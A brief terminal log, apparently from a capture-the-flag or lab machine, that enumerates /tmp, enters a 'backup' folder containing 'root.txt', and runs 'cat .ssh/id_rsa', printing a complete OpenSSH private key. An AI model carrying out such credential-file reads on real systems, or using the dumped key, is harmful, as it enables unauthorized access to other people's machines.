 cd /tmp
ls -la
total 76
drwxrwxrwt 18 root root 4096 Apr 19 09:29 .
drwxr-xr-x 24 root root 4096 Sep 30  2024 ..
-rwxrwxrwx  1 qa   qa     52 Apr 19 08:24 3vil.sh
drwx------  6 dev  dev  4096 Apr 19 07:59 backup
drwxrwxrwx  3 qa   qa   4096 Apr 19 08:22 exp
drwxrwxrwt  2 root root 4096 Apr 19 07:58 .font-unix
drwxrwxrwt  2 root root 4096 Apr 19 07:58 .ICE-unix
drwx------  2 root root 4096 Apr 19 07:58 snap-private-tmp
drwx------  3 root root 4096 Apr 19 07:58 systemd-private-a07902da415a4
drwx------  3 root root 4096 Apr 19 08:53 systemd-private-a07902da415a4
drwx------  3 root root 4096 Apr 19 07:58 systemd-private-a07902da415a4
drwx------  3 root root 4096 Apr 19 07:58 systemd-private-a07902da415a4
drwx------  3 root root 4096 Apr 19 07:58 systemd-private-a07902da415a4
drwx------  3 root root 4096 Apr 19 07:58 systemd-private-a07902da415a4
drwx------  3 root root 4096 Apr 19 07:58 systemd-private-a07902da415a4
drwx------  3 root root 4096 Apr 19 08:53 systemd-private-a07902da415a4
drwx------  2 root root 4096 Apr 19 07:59 vmware-root_691-4013264459
drwxrwxrwt  2 root root 4096 Apr 19 07:58 .X11-unix
drwxrwxrwt  2 root root 4096 Apr 19 07:58 .XIM-unix
cd backkup
/opt/app/3vil: line 154: cd: backkup: No such file or directory
cd backup
ls
root.txt
scripts
cat .ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACD8t/wsFHnXuKZw6GVUmPSPPHtqxx1N94baTt1/2esF8AAAAJBdGlFYXRpR
WAAAAAtzc2gtZWQyNTUxOQAAACD8t/wsFHnXuKZw6GVUmPSPPHtqxx1N94baTt1/2esF8A
AAAEA+trd9XqxX3ZSG9ESLlPSzIadF8ll0l4ll0+DKkhpkhvy3/CwUede4pnDoZVSY9I88
e2rHHU33htpO3X/Z6wXwAAAACnJvb3RAeXVtbXkBAgM=
-----END OPENSSH PRIVATE KEY-----